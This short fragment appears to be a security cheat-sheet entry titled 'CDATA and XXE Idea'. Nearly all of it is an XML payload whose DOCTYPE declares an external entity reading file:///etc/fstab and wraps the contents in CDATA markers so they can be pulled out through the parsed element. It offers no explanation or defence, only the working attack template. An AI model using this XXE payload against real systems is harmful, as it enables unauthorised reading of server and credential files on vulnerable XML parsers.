 <![CDATA[ ]]> and XXE Idea
<!DOCTYPE data [
<!ENTITY % start "<![CDATA[">
<!ENTITY % file SYSTEM "file:///etc/fstab">
<!ENTITY % end "]]>">
<!ENTITY all "&start;&file;&end;">
]>
<data>&all;</data>